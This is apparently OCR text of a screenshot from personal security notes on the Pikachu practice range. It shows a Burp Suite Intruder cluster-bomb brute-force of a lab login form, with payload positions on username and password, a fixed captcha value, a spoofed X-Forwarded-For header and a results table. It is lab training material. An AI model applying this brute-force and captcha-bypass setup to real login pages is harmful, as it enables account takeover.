 sidebar.md
Metasploit.md
SQL.md
pkq.md
zjfx.md
qt.md
internet.md
docs > pkq.md > # 皮卡丘靶场 > ## <font color = #1E90FF>暴力破解（验证码绕过&&Token）</font> > ### <font color=#FF0000>on client演示</font>
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length usernam... Comment
108 admin 123456 200 36541
0 200 36565
1 q q 200 36565
2 w q 200 36565
3 er q 200 36565
4 dsfsdfs q 200 36565
5 sdfsdfadmin q 200 36565
6 admin q 200 36565
7 123456 q 200 36565
8 24 q 200 36565
9 234 q 200 36565
10 23 q 200 36565
11 5 q 200 36565
Request Response
Raw Params Headers Hex
1 POST /vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.2.149:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.149:88/vul/burteforce/bf_client.php
8 Cookie: bdshare_firstime=1608474728376; PHPSESSID=3184cracqvg20cbj40pjee8a31
9 DNT: 1
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 55
16
< + > Type a search term 0 matches
Finished
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\笔记\blogs> docsify serve docs
Serving E:\笔记\blogs\docs now.
Listening at http://localhost:3000
行 113，列 37 空格: 4 UTF-8 CRLF Markdown
Burp Project Intruder Repeater Window Help
随时间慢慢我变得温顺
也懂得拿捏分寸
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.2.149:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.149:88/vul/burteforce/bf_client.php
8 Cookie: bdshare_firstime=1608474728376; PHPSESSID=3184cracqvg20cbj40pjee8a31
9 DNT: 1
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 46
16
17 username=§1§&password=§1§&vcode=POMPT&submit=Login
Add §
Clear §
Auto §
Refresh
< + > Type a search term 0 matches Clear
2 payload positions Length: 686